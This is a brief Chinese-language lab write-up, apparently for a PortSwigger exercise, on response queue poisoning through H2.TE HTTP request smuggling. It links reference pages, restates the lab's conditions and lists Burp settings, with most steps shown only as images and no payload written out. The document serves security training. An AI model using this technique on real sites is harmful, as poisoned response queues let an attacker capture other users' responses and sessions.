
通过 H2.TE 请求走私的响应队列中毒
这里首先需要去阅读以下HTTP/2 协议的格式
https://portswigger.net/web-security/request-smuggling/advanced#http-2-request-smuggling
大致的请求头是一致的
接着需要了解一下 走私响应队列中毒
https://portswigger.net/web-security/request-smuggling/advanced/response-queue-poisoning

题目中说明了两点 管理员每隔十五秒就会登录一次 当你出现异常的请求时,需要连续发送十个正常的请求即可消除异常状态 也就是消除中毒状态



根据题目的描述 需要开启 Allow HTTP/2 ALPN override选项

需要选中 HTTP/2 协议
